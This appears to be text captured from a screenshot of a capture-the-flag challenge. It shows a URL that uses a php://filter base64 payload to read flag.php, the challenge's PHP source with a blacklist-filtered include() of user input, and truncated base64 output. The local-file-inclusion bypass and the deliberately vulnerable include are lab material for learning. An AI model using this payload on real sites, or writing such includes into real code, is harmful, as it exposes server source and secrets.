 不安全 0a45b8fa-fc8f-444b-8721-8b8c6733f997.node4.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub YA 首页-在线免费绘图... Index of /Linux/ke...
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yO